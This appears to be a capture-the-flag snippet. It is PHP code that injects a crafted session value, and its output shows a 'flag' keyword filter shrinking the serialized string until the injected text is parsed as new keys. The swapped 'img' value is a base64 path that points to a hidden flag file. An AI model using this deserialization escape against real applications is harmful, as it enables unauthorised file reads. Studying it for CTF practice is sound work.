 1 <?php
2 $_SESSION["user"]='flagflagflagflagflagflag';
3 $_SESSION["function"]='a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}';
4 $_SESSION["img"]='L2QwZzNfZmxsbGxsbGFn';
5 $ser = serialize($_SESSION);
6 var_dump(unserialize($ser));
7 echo "-----------------------\n";
8 $filter = preg_replace("/flag/i",'',$ser);
9 var_dump(unserialize($filter));
10 ?>
array(3) {
["user"]=>
string(24) "flagflagflagflagflagflag"
["function"]=>
string(59)
"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}"
["img"]=>
string(20) "L2QwZzNfZmxsbGxsbGFn"
}
-----------------------
array(3) {
["user"]=>
string(24) "";s:8:"function";s:59:"a"
["img"]=>
string(20) "ZDBnM19mMWFnLnBocA=="
["dd"]=>
string(1) "a"
}